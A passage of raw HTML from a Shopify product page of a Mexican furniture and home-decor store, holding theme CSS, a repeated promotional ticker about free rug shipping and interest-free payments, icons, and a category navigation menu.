  src="https://www.dorzav.mx/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="54918414488"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="152398495896"
  data-theme-name="Shrine PRO"
  data-theme-version="1.6.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.dorzav.mx/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--arrow action-btns--center"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group horizontal-ticker-section"><style data-shopify>.section-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  .horizontal-ticker-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e 75s linear infinite normal forwards;
    column-gap: 60px;
  }

  

  .horizontal-ticker-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }

    .horizontal-ticker-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .color-scheme-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  

  
  @keyframes mobileHorTickersections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  
  <div
    class="horizontal-ticker horizontal-ticker-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e color-scheme-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 gradient content-for-grouping section-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display"
    style="--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;--mobile-video-height: 15.0rem;--desktop-video-height: 25.0rem;"
  >
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Envío Sin Costo en Tapetes Decorativos
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Paga Hasta 6 MSI
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--20360060666008__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }

  
  html {
    --header-height: 96.86609686609687px
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
    html {
      --header-height: 64px
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
    
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky;
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left position-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
    
    

<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="XKK/aSPDGsQZsFlhNhaCKihfVPYRmG6Jq47tR6PRRWy6wJlq/2sHZEtqGROKJraj6WlZahw2fND4I59bd60qb1LL8cxOpr7VrUix/lfV9mmfjmOHTmEFWWBgWv/5LRz9bKlB/XEQb+Lf0vivH6HywqO4nj4GEgUgq9C8KDuTnuNATjJLzi3Skln0rBk2lFLzBTB6s2EsC07e9HfIbjOBr/pQrZpmGJbD/GdLB8pLXvX0Avbt+3tE4jpD43BpdmqQ042kinCxw3374cYzT4OzVIjR2TZmIravB+weN1TgxuvqIQ3uVrnmAXA/0rzIPCndK0xini6fnTW9z0SYASD8vxZwOoU7E8DS7s3qY1s/aUHkfFDdfNY057cGuQx/gD2ve0JmXGGkCJjB4vEVg/kDldmlwB/nclDLC4KYwE5W6TQ=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce is-body-scroll" tabindex="-1">
      <div class="menu-drawer__container">
        
<style>
  #HeaderDrawer_Header {
    --btn-size: 3.0rem;
    --btn-offset: 1.0rem;
    --x-scale: 0.65;
    --x-stroke: 1.5px;
    min-height: 6.6rem;
    padding: 1.0rem 2.0rem;
    gap: 1.0rem;
    
    
    border-color: rgba(var(--color-foreground), 0.1);
    
  }
  #HeaderDrawer_Header .menu-drawer__title {
    font-size: 2.2rem;
  }
  #HeaderDrawer_Header .menu-drawer__subtitle {
    font-size: 1.5rem;
    margin-top: 0.2rem;
  }
  
  #HeaderDrawer_Header .menu-drawer__close-btn {
    background: rgba(var(--color-foreground), 0.05);
    border-radius: 7.5%;
    
  }
</style>

<div id="HeaderDrawer_Header" class="header-drawer-v2__header menu-drawer__title-and-close-btn color-background-1 gradient">
  
  
    <div class="header-drawer__header__text">
      
        <span class='menu-drawer__title font-headings'>
          Menu
        </span>
      
      
    </div>
  
  <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset flex-center'>
     <svg class="x-svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
      <line x1="6" y1="6" x2="18" y2="18"></line>
      <line x1="18" y1="6" x2="6" y2="18"></line>
    </svg>
  </button>
</div>



        
<style>
  #HeaderDrawer_Body {
    padding: 1.0rem 1.6rem;
    
  }
  #HeaderDrawer_Body .menu-drawer__navigation {
    margin-left: -1.6rem;
    margin-right: -1.6rem;
  }
</style>
<div id="HeaderDrawer_Body" class="header-drawer-v2__body block-margins color-background-1 gradient">
  
    

<nav class="menu-drawer__navigation">
  <ul class="menu-drawer__menu menu-drawer__menu--slide menu-drawer__menu--icon- menu-drawer__menu--highlight- has-submenu list-menu" role="list">
      
      <li><details id="Details-menu-drawer-menu-item-1">
            <summary class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
              
        
      
              Sala
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-sala" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
                <button class="menu-drawer__close-button link link--text focus-inset" data-details="Details-menu-drawer-menu-item-1" aria-expanded="true">
                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                  Sala
                </button>
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/salas-a-la-medida" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Salas
                      </a></li><li><a href="/collections/mesas-para-sala" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Mesas para Sala
                      </a></li></ul>
            </div>
          </div></li>
      
      <li><a href="/collections/tapetes-decorativos" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            Tapetes Decorativos
          </a></li>
      
      <li><details id="Details-menu-drawer-menu-item-3">
            <summary class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
              
        
      
              Iluminación
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-iluminacion" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
                <button class="menu-drawer__close-button link link--text focus-inset" data-details="Details-menu-drawer-menu-item-3" aria-expanded="true">
                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                  Iluminación
                </button>
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/iluminacion-infantil/Infantil+Ni%C3%B1os" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Infantil
                      </a></li><li><a href="/collections/candiles" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Candiles
                      </a></li><li><a href="/collections/lamparas-de-mesa" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Lámparas de Mesa
                      </a></li><li><a href="/collections/lamparas-de-pie" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Lámparas de Pie
                      </a></li><li><a href="/collections/abanicos" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Ventiladores
                      </a></li><li><a href="/collections/exterior/Exterior" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Exterior
                      </a></li></ul>
            </div>
          </div></li>
      
      <li><details id="Details-menu-drawer-menu-item-4">
            <summary class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
              
        
      
              Decoración
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-decoracion" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
                <button class="menu-drawer__close-button link link--text focus-inset" data-details="Details-menu-drawer-menu-item-4" aria-expanded="true">
                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                  Decoración
                </button>
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/set-de-cojines-decorativos" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Cojines Decorativos
                      </a></li><li><a href="/collections/papel-tapiz" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Papel Tapiz
                      </a></li><li><a href="/collections/cuadros-decorativos" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Cuadros Decorativos
                      </a></li><li><a href="/collections/espejos/Espejos" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Espejos
                      </a></li></ul>
            </div>
          </div></li>
      
      <li><details id="Details-menu-drawer-menu-item-5">
            <summary class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
              
        
      
              Oficina
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-oficina" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
                <button class="menu-drawer__close-button link link--text focus-inset" data-details="Details-menu-drawer-menu-item-5" aria-expanded="true">
                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                  Oficina
                </button>
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/sillas-de-oficina-direccion" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Silla Directivos
                      </a></li><li><a href="/collections/sillas-ejecutivas" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Silla Ejecutivos
                      </a></li><li><a href="/collections/sillas-operativas" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Silla Operativos
                      </a></li></ul>
            </div>
          </div></li>
      
      <li><details id="Details-menu-drawer-menu-item-6">
            <summary class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
              
        
      
              Sillas y Bancos
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-sillas-y-bancos" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
                <button class="menu-drawer__close-button link link--text focus-inset" data-details="Details-menu-drawer-menu-item-6" aria-expanded="true">
                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                  Sillas y Bancos
                </button>
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/bancas-y-taburetes" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Bancas
                      </a></li><li><a href="/collections/bancos-de-cocina" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Bancos
                      </a></li><li><a href="/collections/sillas" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Sillas
                      </a></li></ul>
            </div>
          </div></li>
      
      <li><a href="/blogs/noticias" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            Blog
          </a></li></ul>
</nav>
  
  
</div>



        




      </div>
    </div>
  </details>
</header-drawer>




    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 28.433048433048437%"
        
    >
            
